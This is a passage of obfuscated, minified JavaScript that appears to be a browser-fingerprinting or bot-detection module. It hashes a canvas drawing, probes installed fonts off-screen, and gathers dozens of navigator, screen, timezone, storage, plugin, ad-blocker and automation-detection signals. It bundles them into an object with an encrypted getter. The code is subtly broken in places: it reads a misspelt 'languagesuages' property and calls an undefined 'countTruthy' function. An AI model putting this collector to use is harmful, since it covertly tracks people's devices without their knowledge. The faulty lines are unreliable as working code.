          var _0x2af1db = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
          var _0x5c6063 = {
            fontStyle: "normal",
            fontWeight: "normal",
            letterSpacing: "normal",
            lineBreak: "auto",
            lineHeight: "normal",
            textTransform: "none",
            textAlign: "left",
            textDecoration: "none",
            textShadow: "none",
            whiteSpace: "normal",
            wordBreak: "normal",
            wordSpacing: "normal",
            position: "absolute",
            left: "-9999px",
            fontSize: _0x10f647
          };
          function _0x582a36() {
            var _0x55358f = document;
            var _0x1dd68d = _0x55358f.body;
            var _0x47463c = _0x55358f.createElement("div");
            var _0x31efc6 = _0x55358f.createElement("div");
            var _0x91bb8b = {};
            var _0x5017b2 = {};
            var _0x3a02e1 = function _0x505c7a() {
              var _0x70dc91 = _0x55358f.createElement("span");
              _0x70dc91.textContent = _0x17b9dc;
              for (var _0x233d39 = 0, _0x589064 = Object.keys(_0x5c6063); _0x233d39 < _0x589064.length; _0x233d39++) {
                var _0x55d94e = _0x589064[_0x233d39];
                _0x70dc91.style[_0x55d94e] = _0x5c6063[_0x55d94e];
              }
              return _0x70dc91;
            };
            var _0x56a110 = function _0x47a836(_0x27397d, _0x4b843b) {
              var _0x1c7064 = _0x3a02e1();
              _0x1c7064.style.fontFamily = `'${_0x27397d}',${_0x4b843b}`;
              return _0x1c7064;
            };
            var _0x29b900 = function _0x5261d0() {
              return _0x498388.map(function (_0x23a6ae) {
                var _0x14e8a1 = _0x3a02e1();
                _0x14e8a1.style.fontFamily = _0x23a6ae;
                _0x47463c.appendChild(_0x14e8a1);
                return _0x14e8a1;
              });
            };
            var _0x16ddca = function _0x37cd07() {
              var _0x18c881 = {};
              var _0x137641 = _0x364ad6(_0x2af1db);
              var _0x202ae5;
              try {
                var _0x2b5efa = function _0x5121fb() {
                  var _0x34e3df = _0x202ae5.value;
                  _0x18c881[_0x34e3df] = _0x498388.map(function (_0x588d89) {
                    var _0x12c348 = _0x56a110(_0x34e3df, _0x588d89);
                    _0x31efc6.appendChild(_0x12c348);
                    return _0x12c348;
                  });
                };
                for (_0x137641.s(); !(_0x202ae5 = _0x137641.n()).done;) {
                  _0x2b5efa();
                }
              } catch (_0x7d042) {
                _0x137641.e(_0x7d042);
              } finally {
                _0x137641.f();
              }
              return _0x18c881;
            };
            var _0x29e5e4 = function _0x473f49(_0x589d53) {
              return _0x498388.some(function (_0x183f72, _0x119a17) {
                return _0x589d53[_0x119a17].offsetWidth !== _0x91bb8b[_0x183f72] || _0x589d53[_0x119a17].offsetHeight !== _0x5017b2[_0x183f72];
              });
            };
            var _0x2d7eb6 = _0x29b900();
            _0x1dd68d.appendChild(_0x47463c);
            for (var _0x2cb17b = 0, _0x35b787 = _0x498388.length; _0x2cb17b < _0x35b787; _0x2cb17b++) {
              _0x91bb8b[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetWidth;
              _0x5017b2[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetHeight;
            }
            var _0x2cbb55 = _0x16ddca();
            _0x1dd68d.appendChild(_0x31efc6);
            var _0x7e9fca = [];
            for (var _0x2ea4a1 = 0, _0x2f265a = _0x2af1db.length; _0x2ea4a1 < _0x2f265a; _0x2ea4a1++) {
              if (_0x29e5e4(_0x2cbb55[_0x2af1db[_0x2ea4a1]])) {
                _0x7e9fca.push(_0x2af1db[_0x2ea4a1]);
              }
            }
            _0x1dd68d.removeChild(_0x31efc6);
            _0x1dd68d.removeChild(_0x47463c);
            return _0x7e9fca;
          }
          var _0xe4812 = _0x59a11d(6163);
          ;
          function _0x26cf56() {
            return (0, _0xe4812.hash)(_0x582a36().join(""));
          }
          var _0x6c8e0d = _0x59a11d(3290);
          ;
          function _0x57d8bd(_0x4fd8f3, _0x3d6336) {
            return _0x59e52b(_0x4fd8f3) || _0x275788(_0x4fd8f3, _0x3d6336) || _0x5de0ee(_0x4fd8f3, _0x3d6336) || _0xeabccf();
          }
          function _0xeabccf() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
          }
          function _0x5de0ee(_0x20eb46, _0x555b3d) {
            if (!_0x20eb46) {
              return;
            }
            if (typeof _0x20eb46 === "string") {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
            var _0xa3092c = Object.prototype.toString.call(_0x20eb46).slice(8, -1);
            if (_0xa3092c === "Object" && _0x20eb46.constructor) {
              _0xa3092c = _0x20eb46.constructor.name;
            }
            if (_0xa3092c === "Map" || _0xa3092c === "Set") {
              return Array.from(_0x20eb46);
            }
            if (_0xa3092c === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0xa3092c)) {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
          }
          function _0x3b8167(_0x144402, _0x5072a6) {
            if (_0x5072a6 == null || _0x5072a6 > _0x144402.length) {
              _0x5072a6 = _0x144402.length;
            }
            for (var _0x439a32 = 0, _0x3b0b76 = new Array(_0x5072a6); _0x439a32 < _0x5072a6; _0x439a32++) {
              _0x3b0b76[_0x439a32] = _0x144402[_0x439a32];
            }
            return _0x3b0b76;
          }
          function _0x275788(_0x41f77b, _0x59b3e0) {
            if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(_0x41f77b))) {
              return;
            }
            var _0xe5193 = [];
            var _0x43e2a4 = true;
            var _0x398149 = false;
            var _0x1590af = undefined;
            try {
              for (var _0xc76587 = _0x41f77b[Symbol.iterator](), _0x2ad6cb; !(_0x43e2a4 = (_0x2ad6cb = _0xc76587.next()).done); _0x43e2a4 = true) {
                _0xe5193.push(_0x2ad6cb.value);
                if (_0x59b3e0 && _0xe5193.length === _0x59b3e0) {
                  break;
                }
              }
            } catch (_0x4f4b42) {
              _0x398149 = true;
              _0x1590af = _0x4f4b42;
            } finally {
              try {
                if (!_0x43e2a4 && _0xc76587.return != null) {
                  _0xc76587.return();
                }
              } finally {
                if (_0x398149) {
                  throw _0x1590af;
                }
              }
            }
            return _0xe5193;
          }
          function _0x59e52b(_0x30349a) {
            if (Array.isArray(_0x30349a)) {
              return _0x30349a;
            }
          }
          function _0x33db08() {
            var _0x462da6 = document.createElement("canvas");
            _0x462da6.width = 240;
            _0x462da6.height = 140;
            _0x462da6.style.display = "inline";
            return [_0x462da6, _0x462da6.getContext("2d")];
          }
          function _0xfaf49b(_0x2d6806, _0x1e6a07) {
            return !!_0x1e6a07 && !!_0x2d6806.toDataURL;
          }
          function _0x3f4e09(_0x49857d) {
            return _0x49857d.toDataURL();
          }
          function _0x4fc1e5() {
            var _0x4ff353 = _0x33db08();
            var _0x1260ba = _0x57d8bd(_0x4ff353, 2);
            var _0x25e6a0 = _0x1260ba[0];
            var _0x320116 = _0x1260ba[1];
            if (!_0xfaf49b(_0x25e6a0, _0x320116)) {
              return {
                winding: false,
                data: ""
              };
            }
            _0x320116.rect(0, 0, 10, 10);
            _0x320116.rect(2, 2, 6, 6);
            var _0x2fc7de = !_0x320116.isPointInPath(5, 5, "evenodd");
            _0x320116.textBaseline = "alphabetic";
            _0x320116.fillStyle = "#f60";
            _0x320116.fillRect(125, 1, 62, 20);
            _0x320116.fillStyle = "#069";
            _0x320116.font = "11pt no-real-font-123";
            var _0x10c2a3 = "Cwm fjordbank 😃 gly";
            _0x320116.fillText(_0x10c2a3, 2, 15);
            _0x320116.fillStyle = "rgba(102, 204, 0, 0.2)";
            _0x320116.font = "18pt Arial";
            _0x320116.fillText(_0x10c2a3, 4, 45);
            _0x320116.globalCompositeOperation = "multiply";
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.beginPath();
            _0x320116.arc(50, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(0,255,255)";
            _0x320116.beginPath();
            _0x320116.arc(100, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,255,0)";
            _0x320116.beginPath();
            _0x320116.arc(75, 100, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.arc(75, 75, 75, 0, Math.PI * 2, true);
            _0x320116.arc(75, 75, 25, 0, Math.PI * 2, true);
            _0x320116.fill("evenodd");
            return {
              winding: _0x2fc7de,
              data: _0x3f4e09(_0x25e6a0)
            };
          }
          ;
          function _0x40ec76() {
            return (0, _0xe4812.hash)(_0x4fc1e5().data);
          }
          ;
          var _0x441223 = {
            _fontsAvailable: _0x26cf56,
            _getCanvasFingerprint: _0x40ec76
          };
          var _0x3f505d = _0x59a11d(2677);
          var _0x1a21d1 = _0x59a11d(8399);
          ;
          var _0x5afb09 = {
            z1: _0x441223._fontsAvailable,
            z2: _0x441223._getCanvasFingerprint,
            z3: _0x1a21d1.S0,
            z4: _0x1a21d1.K0,
            z5: _0x1a21d1.h1,
            z6: _0x1a21d1.k5,
            z7: _0x1a21d1.pO,
            z8: _0x1a21d1.Xb,
            z9: _0x1a21d1.AR,
            y1: _0x1a21d1.cw,
            y2: _0x1a21d1.ZW,
            y3: _0x1a21d1.ok,
            y4: _0x1a21d1.yw,
            y5: _0x1a21d1.rV,
            y6: _0x1a21d1.F8,
            y7: _0x1a21d1._m,
            y8: _0x1a21d1.PH,
            y9: _0x1a21d1.a1,
            y10: _0x1a21d1.zQ,
            x1: _0x1a21d1.F7,
            x2: _0x1a21d1.ei,
            x3: _0x1a21d1.ah,
            x4: _0x1a21d1.iW,
            x5: _0x1a21d1.iD
          };
          function _0x125b83() {
            return (0, _0x3f505d.ht)(_0x5afb09);
          }
          function _0x1bfe1e(_0x532f64) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0x532f64);
          }
          function _0x4b7db8(_0x2ca7ef) {
            return (0, _0x3f505d.ht)(_0x5afb09, "encrypted", _0x2ca7ef);
          }
          function _0x32f3b9(_0x49f8ee, _0xf4a7ab) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0xf4a7ab, "encrypted", _0x49f8ee);
          }
          var _0x49675b = {
            get: _0x125b83,
            safeGet: _0x1bfe1e,
            getEncrypted: _0x4b7db8,
            safeGetEncrypted: _0x32f3b9
          };
        },
        9449: function (_0x1cca8e, _0x43eca4, _0x1ccebc) {
          'use strict';
  
          _0x1ccebc.d(_0x43eca4, {
            $: function () {
              return _0x5725aa;
            }
          });
          var _0x21d65a = {};
          _0x1ccebc.r(_0x21d65a);
          _0x1ccebc.d(_0x21d65a, {
            _cpuClass: function () {
              return _0x2257b4;
            },
            _deviceMemory: function () {
              return _0x3c8ed7;
            },
            _ie9OrLower: function () {
              return _0x15f687;
            },
            _isBrave: function () {
              return _0x6d64de;
            },
            _isChromium: function () {
              return _0x37e90a;
            },
            _isChromium86OrNewer: function () {
              return _0x3e1dca;
            },
            _isDesktopSafari: function () {
              return _0x501029;
            },
            _isEdgeHTML: function () {
              return _0x43ffe4;
            },
            _isGecko: function () {
              return _0x3612d5;
            },
            _isOpera: function () {
              return _0x32cc19;
            },
            _isTrident: function () {
              return _0x59a792;
            },
            _isWebKit: function () {
              return _0x43502b;
            },
            _language: function () {
              return _0x2d5802;
            },
            _languages: function () {
              return _0x3ffff1;
            },
            _oscpu: function () {
              return _0x45b092;
            },
            _product: function () {
              return _0x5b7d83;
            },
            _productSub: function () {
              return _0x27af16;
            },
            _vendor: function () {
              return _0x16115b;
            }
          });
          var _0x26cb85 = {};
          _0x1ccebc.r(_0x26cb85);
          _0x1ccebc.d(_0x26cb85, {
            _isAdblockUsed: function () {
              return _0x499e0f;
            },
            _pluginsLength: function () {
              return _0x404b70;
            }
          });
          var _0xb2cfcd = {};
          _0x1ccebc.r(_0xb2cfcd);
          _0x1ccebc.d(_0xb2cfcd, {
            _areCookiesEnabled: function () {
              return _0x13b7d5;
            },
            _availableScreenResolution: function () {
              return _0x3b1ce4;
            },
            _getColorDepth: function () {
              return _0x3f277e;
            },
            _getEmptyEvalLength: function () {
              return _0xc845f7;
            },
            _getErrorFF: function () {
              return _0x515a55;
            },
            _getHardwareConcurrency: function () {
              return _0xdec84a;
            },
            _getIndexedDB: function () {
              return _0x212f84;
            },
            _getLocalStorage: function () {
              return _0x3dc967;
            },
            _getSessionStorage: function () {
              return _0x2d7628;
            },
            _getTimezone: function () {
              return _0xa439ac;
            },
            _getTimezoneOffset: function () {
              return _0x2f20be;
            },
            _getTouchSupport: function () {
              return _0x34c08c;
            },
            _openDatabase: function () {
              return _0x32259f;
            },
            _screenResolution: function () {
              return _0x185b95;
            }
          });
          var _0x21706b = {};
          _0x1ccebc.r(_0x21706b);
          _0x1ccebc.d(_0x21706b, {
            _TouchEvent: function () {
              return _0x51d33c;
            },
            _activeXObject: function () {
              return _0x491243;
            },
            _bind: function () {
              return _0x8a3514;
            },
            _buffer: function () {
              return _0x112b41;
            },
            _callPhantom: function () {
              return _0x2cc77f;
            },
            _chrome: function () {
              return _0x15b89a;
            },
            _deviceMotionEvent: function () {
              return _0x5188da;
            },
            _deviceOrientationEvent: function () {
              return _0x1669f7;
            },
            _documentMode: function () {
              return _0x47d37c;
            },
            _emit: function () {
              return _0x55352d;
            },
            _eventListener: function () {
              return _0x5bc94d;
            },
            _fileReader: function () {
              return _0x5ca598;
            },
            _forEach: function () {
              return _0x522ac5;
            },
            _getBattery: function () {
              return _0x2fd548;
            },
            _hTMLElementConstructor: function () {
              return _0x5ef75c;
            },
            _innerWidth: function () {
              return _0x451ddb;
            },
            _installTrigger: function () {
              return _0x2422d2;
            },
            _mozInnerScreenY: function () {
              return _0xaf1974;
            },
            _onLine: function () {
              return _0x39d104;
            },
            _outerWidth: function () {
              return _0x3d3b38;
            },
            _pointerEvent: function () {
              return _0x5bc316;
            },
            _rTCPeerConnection: function () {
              return _0x9989e6;
            },
            _spawn: function () {
              return _0x4850fe;
            },
            _vibrate: function () {
              return _0xb2cafd;
            },
            _webstore: function () {
              return _0x3a30f6;
            },
            _xDomainRequest: function () {
              return _0x4f2813;
            },
            _xMLHttpRequest: function () {
              return _0x298aa0;
            }
          });
          var _0x559695 = _0x1ccebc(6699);
          var _0x55f937 = _0x1ccebc(9600);
          var _0x62a68e = _0x1ccebc(4916);
          var _0x820280 = _0x1ccebc(2023);
          var _0x5a5db9 = _0x1ccebc(3123);
          var _0x3c9656 = _0x1ccebc(2772);
          var _0x4098cd = _0x1ccebc(5827);
          ;
          function _0x35a362(_0x777d23, _0x174c9e) {
            for (var _0x4efb98 = 0, _0x40e29e = _0x777d23.length; _0x4efb98 < _0x40e29e; ++_0x4efb98) {
              if (_0x777d23[_0x4efb98] === _0x174c9e) {
                return true;
              }
            }
            return false;
          }
          function _0x7699cf(_0x59312e, _0x2fed9f) {
            return !_0x35a362(_0x59312e, _0x2fed9f);
          }
          function _0xcc95f3(_0x5ed449) {
            return parseInt(_0x5ed449);
          }
          function _0x4d4bad(_0x13191a) {
            return parseFloat(_0x13191a);
          }
          function _0x3106ee(_0x16e242, _0x362018) {
            if (typeof _0x16e242 === "number" && isNaN(_0x16e242)) {
              return _0x362018;
            } else {
              return _0x16e242;
            }
          }
          function _0x433042(_0x151be9) {
            return _0x151be9.reduce(function (_0x284c4d, _0x47d233) {
              return _0x284c4d + (_0x47d233 ? 1 : 0);
            }, 0);
          }
          ;
          function _0x59a792() {
            var _0x51f2f6 = window;
            var _0xd44b2 = navigator;
            return _0x433042(["MSCSSMatrix" in _0x51f2f6, "msSetImmediate" in _0x51f2f6, "msIndexedDB" in _0x51f2f6, "msMaxTouchPoints" in _0xd44b2, "msPointerEnabled" in _0xd44b2]) >= 4;
          }
          function _0x43ffe4() {
            var _0x8cbe19 = window;
            var _0x240e91 = navigator;
            return _0x433042(["msWriteProfilerMark" in _0x8cbe19, "MSStream" in _0x8cbe19, "msLaunchUri" in _0x240e91, "msSaveBlob" in _0x240e91]) >= 3 && !_0x59a792();
          }
          function _0x45155d() {
            var _0x1c106c = window;
            var _0xba9416 = navigator;
            return _0x433042(["webkitPersistentStorage" in _0xba9416, "webkitTemporaryStorage" in _0xba9416, _0xba9416.vendor.indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in _0x1c106c, "BatteryManager" in _0x1c106c, "webkitMediaStream" in _0x1c106c, "webkitSpeechGrammar" in _0x1c106c]) >= 5;
          }
          function _0x576ed4() {
            var _0x25bf4c = window;
            var _0x58c12c = navigator;
            return _0x433042(["ApplePayError" in _0x25bf4c, "CSSPrimitiveValue" in _0x25bf4c, "Counter" in _0x25bf4c, _0x58c12c.vendor.indexOf("Apple") === 0, "getStorageUpdates" in _0x58c12c, "WebKitMediaKeys" in _0x25bf4c]) >= 4;
          }
          function _0x501029() {
            var _0x16865b = window;
            return _0x433042(["safari" in _0x16865b, !("DeviceMotionEvent" in _0x16865b), !("ongestureend" in _0x16865b), !("standalone" in navigator)]) >= 3;
          }
          function _0x3612d5() {
            var _0x489f3d = window;
            return _0x433042(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style ?? {}), "MediaRecorderErrorEvent" in _0x489f3d, "mozInnerScreenX" in _0x489f3d, "CSSMozDocumentRule" in _0x489f3d, "CanvasCaptureMediaStream" in _0x489f3d]) >= 4;
          }
          function _0x3e1dca() {
            var _0x3678e4 = window;
            return _0x433042([!("MediaSettingsRange" in _0x3678e4), "RTCEncodedAudioFrame" in _0x3678e4, "" + _0x3678e4.Intl === "[object Intl]", "" + _0x3678e4.Reflect === "[object Reflect]"]) >= 3;
          }
          function _0x26dd36() {
            var _0x20eaad = window;
            return countTruthy(["DOMRectList" in _0x20eaad, "RTCPeerConnectionIceEvent" in _0x20eaad, "SVGGeometryElement" in _0x20eaad, "ontransitioncancel" in _0x20eaad]) >= 3;
          }
          ;
          function _0x15f687() {
            try {
              if (typeof navigator.appVersion == "string" && navigator.appVersion.includes("MSIE") && parseFloat(navigator.appVersion.split("MSIE")[1]) <= 9) {
                return true;
              }
            } catch (_0x2ac9c0) {}
            return false;
          }
          var _0x5b7d83 = function _0x40761d() {
            return navigator.product;
          };
          var _0x16115b = function _0x18c8e4() {
            return navigator.vendor;
          };
          var _0x37e90a = function _0x39dba7() {
            return !!navigator.vendor && !!_0x45155d();
          };
          var _0x43502b = function _0x5ca3b9() {
            return !!navigator.vendor && !!_0x576ed4();
          };
          var _0x27af16 = function _0x5bc12c() {
            return navigator.productSub;
          };
          var _0x2d5802 = function _0x208f01() {
            return navigator.language;
          };
          var _0x3ffff1 = function _0x1e0bf8() {
            return (navigator.languagesuages || []).join(".");
          };
          var _0x32cc19 = function _0x4b5db0() {
            return !!window.opera;
          };
          var _0x6d64de = function _0x4cfc73() {
            return !!navigator.brave;
          };
          var _0x2257b4 = function _0x983886() {
            return navigator.cpuClass;
          };
          var _0x3c8ed7 = function _0x45b450() {
            return navigator.deviceMemory;
          };
          var _0x45b092 = function _0x369843() {
            return navigator.oscpu;
          };
          ;
          function _0x499e0f() {
            var _0x822493;
            var _0xfb2f08 = document;
            if (!_0xfb2f08.body?.appendChild) {
              return false;
            }
            var _0xd50861 = _0xfb2f08.createElement("div");
            _0xd50861.innerHTML = "&nbsp;";
            _0xd50861.className = "adsbox";
            try {
              _0xfb2f08.body.appendChild(_0xd50861);
              var _0x4cf869 = _0xfb2f08.querySelector(".adsbox");
              return !_0x4cf869 || _0x4cf869.offsetHeight === 0;
            } finally {
              if ((_0x822493 = _0xd50861.parentNode) === null || _0x822493 === undefined) {
                undefined;
              } else {
                _0x822493.removeChild(_0xd50861);
              }
            }
          }
          ;
          var _0x404b70 = function _0x1b3b90() {
            if (navigator.plugins) {
              return navigator.plugins.length;
            } else {
              return -1;
            }
          };
          var _0x3fb995 = _0x1ccebc(6833);
          var _0x5de584 = _0x1ccebc(1539);
          var _0x905785 = _0x1ccebc(9714);
          ;
          function _0xc845f7() {
            return eval.toString().length;
          }
          var _0x4512e8 = _0x1ccebc(2707);
          ;
          function _0x50334f() {
            var _0x473cfc = screen;
            if (_0x473cfc.availWidth && _0x473cfc.availHeight) {
              var _0x5c6345 = [_0xcc95f3(_0x473cfc.availWidth), _0xcc95f3(_0x473cfc.availHeight)];
              _0x5c6345.sort().reverse();
              return _0x5c6345;
            }
            return undefined;
          }
          ;
          function _0xee59e2() {
            var _0x156477 = screen;
            var _0x1fc17c = [_0xcc95f3(_0x156477.width), _0xcc95f3(_0x156477.height)];
            _0x1fc17c.sort().reverse();
            return _0x1fc17c;
          }
          ;
          function _0x2d7628() {
            try {
              return !!window.sessionStorage;
            } catch (_0x5a1cbb) {
              return true;
            }
          }
          ;
          function _0x3dc967() {
            try {
              return !!window.localStorage;
            } catch (_0x108371) {
              return true;
            }
          }
          ;
          function _0x3f277e() {
            return window.screen.colorDepth;
          }
          ;
          function _0x13b7d5() {
            var _0x13222e = document;
            try {
              _0x13222e.cookie = "cookietest=1";
              var _0x4f853e = _0x13222e.cookie.indexOf("cookietest=") !== -1;
              _0x13222e.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return _0x4f853e;
            } catch (_0x2aa102) {
              return false;
            }
          }
          ;
          function _0xdec84a() {
            try {
              var _0x315cd0 = _0xcc95f3(navigator.hardwareConcurrency);
              if (isNaN(_0x315cd0)) {
                return 1;
              } else {
                return _0x315cd0;
              }
            } catch (_0x35b8cd) {
              return 1;
            }
          }
          ;
          function _0x515a55() {
            try {
              throw "a";
            } catch (_0x1a9a56) {
              try {
                _0x1a9a56.toSource();
                return true;
              } catch (_0xccbdeb) {
                return false;
              }
            }
          }
          ;
          function _0x212f84() {
            if (_0x59a792() || _0x43ffe4()) {
              return undefined;
            }
            try {
              return !!window.indexedDB;
            } catch (_0x5cbdb4) {
              return true;
            }
          }
          ;
          function _0xa439ac() {
            var _0x2e9801 = window.Intl?.DateTimeFormat;
            if (_0x2e9801) {
              return new _0x2e9801().resolvedOptions().timeZone;
            }
            return undefined;
          }
          ;
          function _0x2f20be() {
            var _0x470ec2 = new Date().getFullYear();
            return Math.max(_0x4d4bad(new Date(_0x470ec2, 0, 1).getTimezoneOffset()), _0x4d4bad(new Date(_0x470ec2, 6, 1).getTimezoneOffset()));
          }
          ;
          function _0x2c51a3() {
            var _0x669cb = navigator;
            var _0x17753f = 0;
            var _0x11c6ed;
            if (_0x669cb.maxTouchPoints !== undefined) {
              _0x17753f = _0xcc95f3(_0x669cb.maxTouchPoints);
            } else if (_0x669cb.msMaxTouchPoints !== undefined) {
              _0x17753f = _0x669cb.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              _0x11c6ed = true;
            } catch (_0x135201) {
              _0x11c6ed = false;
            }
            var _0x57a11a = "ontouchstart" in window;
            return {
              maxTouchPoints: _0x17753f,
              touchEvent: _0x11c6ed,
              touchStart: _0x57a11a
            };
          }
          ;
          var _0x3b1ce4 = function _0x2c0e00() {
            return _0x50334f().join("x");
          };
          var _0x185b95 = function _0x351e10() {
            return _0xee59e2().join("x");
          };
          var _0x32259f = function _0x369c6a() {
            return !!window.openDatabase;
          };
          var _0x34c08c = function _0x3b0685() {
            return Object.values(_0x2c51a3()).join(".");
          };
          var _0x142d7e = _0x1ccebc(9554);
          var _0x239880 = _0x1ccebc(4747);
          ;
          var _0x5bc94d = function _0xf14488() {
            return !!window.addEventListener;
          };
          var _0x298aa0 = function _0x191104() {
            return !!window.XMLHttpRequest;
          };
          var _0x4f2813 = function _0x1a1c76() {
            return !!window.XDomainRequest;
          };
          var _0x55352d = function _0xd7e0b1() {
            return !!window.emit;
          };
          var _0x1669f7 = function _0x45a1b9() {
            return !!window.DeviceOrientationEvent;
          };
          var _0x5188da = function _0x43ecde() {
            return !!window.TouchEvent;
          };
          var _0x51d33c = function _0x3ab44f() {
            return !!window.XMLHttpRequest;
          };
          var _0x4850fe = function _0x5c936c() {
            return !!window.spawn;
          };
          var _0x15b89a = function _0x43000a() {
            return !!window.chrome;
          };
          var _0x8a3514 = function _0x4e073e() {
            return !!Function.prototype.bind;
          };
          var _0x112b41 = function _0x5da887() {
            return !!window.Buffer;
          };
          var _0x5bc316 = function _0x17cc0a() {
            return !!window.PointerEvent;
          };
          var _0x451ddb = function _0x1f54cc() {
            try {
              return !!window.innerWidth;
            } catch (_0x1bd14d) {
              return false;
            }
          };
          var _0x3d3b38 = function _0x1a711f() {
            try {
              return !!window.outerWidth;
            } catch (_0x318924) {
              return false;
            }
          };
          var _0x2cc77f = function _0x5d01f3() {
            return !!window.callPhantom;
          };
          var _0x491243 = function _0x22f473() {
            return !!window.ActiveXObject && !!("ActiveXObject" in window);
          };
          var _0x47d37c = function _0x5c2efb() {
            return typeof document.documentMode == "number";
          };
          var _0x3a30f6 = function _0x21c78f() {
            return !!window.chrome && !!window.chrome.webstore;
          };
          var _0x39d104 = function _0x2c0c61() {
            return !!navigator.onLine;
          };
          var _0x2422d2 = function _0x4b2e2c() {
            return typeof InstallTrigger != "undefined";
          };
          var _0x5ef75c = function _0x1e1a4c() {
            return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
          };
          var _0x9989e6 = function _0x395bc8() {
            return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
          };
          var _0xaf1974 = function _0x45a972() {
            return !!("mozInnerScreenY" in window ? window.mozInnerScreenY : false);
          };
          var _0xb2cafd = function _0x3b0f37() {
            return typeof navigator.vibrate == "function";
          };
          var _0x2fd548 = function _0x5846c9() {
            return typeof navigator.getBattery == "function";
          };
          var _0x522ac5 = function _0x4e0dc1() {
            return !!Array.prototype.forEach;
          };
          var _0x5ca598 = function _0x475aee() {
            return "FileReader" in window;
          };
          ;
          var _0x43926e = {
            _navigator: _0x21d65a,
            _plugins: _0x26cb85,
            _features: _0xb2cfcd,
            _imperva: _0x21706b
          };
          var _0xad1b0c = _0x1ccebc(8399);
          var _0x47f9c9 = _0x1ccebc(2677);
          ;
          var _0x5725aa = {
            a1: _0x43926e._navigator._language,
            a2: _0x43926e._navigator._vendor,
            a3: _0x43926e._navigator._productSub,
            a4: _0x43926e._navigator._languages,
            a5: _0x43926e._navigator._product,
            a6: _0x43926e._plugins._pluginsLength,
            a7: _0xad1b0c.CU.E,
            a8: _0x43926e._plugins._isAdblockUsed,
            a9: _0x43926e._navigator._ie9OrLower,
            b1: _0x43926e._navigator._isChromium,
            b2: _0x43926e._navigator._isTrident,
            b3: _0x43926e._navigator._isDesktopSafari,
            b4: _0x43926e._navigator._isChromium86OrNewer,
            b5: _0x43926e._navigator._isEdgeHTML,
            b6: _0x43926e._navigator._isGecko,
            b7: _0x43926e._navigator._isWebKit,
            b8: _0x43926e._navigator._isOpera,
            b9: _0x43926e._navigator._isBrave,
            c1: _0x43926e._features._getEmptyEvalLength,
            c2: _0x43926e._features._availableScreenResolution,
            c3: _0x43926e._features._screenResolution,
            c4: _0x43926e._features._getSessionStorage,
            c5: _0x43926e._features._getLocalStorage,
            c6: _0x43926e._features._getColorDepth,
            c7: _0x43926e._features._areCookiesEnabled,
            c8: _0x43926e._navigator._deviceMemory,
            c9: _0x43926e._navigator._cpuClass,
            d1: _0x43926e._navigator._oscpu,
            d2: _0x43926e._features._getHardwareConcurrency,
            d3: _0x43926e._features._getErrorFF,
            d4: _0x43926e._features._getIndexedDB,
            d5: _0x43926e._features._openDatabase,
            d7: _0x43926e._features._getTimezoneOffset,
            d8: _0x43926e._features._getTouchSupport,
            d9: _0x43926e._imperva._bind,
            e1: _0x43926e._imperva._buffer,
            e2: _0x43926e._imperva._chrome,
            e3: _0x43926e._imperva._deviceMotionEvent,
            e4: _0x43926e._imperva._deviceOrientationEvent,
            e5: _0x43926e._imperva._emit,
            e6: _0x43926e._imperva._eventListener,
            e7: _0x43926e._imperva._innerWidth,
            e8: _0x43926e._imperva._outerWidth,
            e9: _0x43926e._imperva._pointerEvent,
            f1: _0x43926e._imperva._spawn,
            f2: _0x43926e._imperva._TouchEvent,
            f3: _0x43926e._imperva._xDomainRequest,
            f4: _0x43926e._imperva._xMLHttpRequest,
            f5: _0x43926e._imperva._callPhantom,
            f6: _0x43926e._imperva._activeXObject,
            f7: _0x43926e._imperva._documentMode,
            f8: _0x43926e._imperva._webstore,
            f9: _0x43926e._imperva._onLine,
            g1: _0x43926e._imperva._installTrigger,
            g2: _0x43926e._imperva._hTMLElementConstructor,
            g3: _0x43926e._imperva._rTCPeerConnection,
            g4: _0x43926e._imperva._mozInnerScreenY,
            g5: _0x43926e._imperva._vibrate,
            g6: _0x43926e._imperva._getBattery,
            g7: _0x43926e._imperva._forEach,
            g8: _0x43926e._imperva._fileReader,
            g9: _0xad1b0c.CU.c,
            h1: _0xad1b0c.vr.n$,
            h2: _0xad1b0c.vr.l3,
            h3: _0xad1b0c.vr.HX,
            h4: _0xad1b0c.vr._M,
            h5: _0xad1b0c.vr.xY,
